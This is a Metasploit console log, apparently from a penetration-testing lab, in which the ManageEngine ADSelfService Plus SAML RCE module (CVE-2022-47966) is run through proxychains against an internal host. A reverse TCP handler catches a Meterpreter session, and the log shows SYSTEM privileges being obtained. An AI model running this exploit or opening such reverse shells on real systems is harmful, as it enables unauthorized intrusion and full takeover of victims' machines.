 msf6 exploit(multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966) > exploit
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] Started reverse TCP handler on 10.10.14.146:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.22.1:9251  ...  OK
[!] The service is running, but could not be validated.
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.22.1:9251  ...  OK
[*] Sending stage (175174 bytes) to 10.10.11.205
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 1 opened (10.10.14.146:4444 -> 10.10.11.205:50603) at 2023-06-23 10:42:35 -0400
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > getuid
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Server username: NT AUTHORITY\SYSTEM
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >
[0] 0:openvpn  1:rlwrap  2:python3  3:zsh  4:ruby- 5:ruby*